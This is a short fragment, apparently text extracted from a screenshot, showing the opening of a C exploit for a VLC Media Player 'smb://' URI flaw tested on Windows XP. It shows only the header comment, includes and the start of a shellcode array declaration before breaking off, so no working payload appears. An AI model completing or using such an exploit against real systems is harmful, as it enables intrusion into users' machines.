
/*  VLC Media Player 'smb://' URI 
 *  Reference: https://www.securityfocus.com/bid/35500

 *

 *  Tested on VLC media player 0.8.6f on WinXP SP3

 *   

 *  Coded by Pankaj Kohli

 *  http://www.pank4j.com

 *

 */
#
include
<stdio.h>
#
include
<string.h>
// ASCII shellcode (Display a mess
unsigned
char
 shell
[
]
=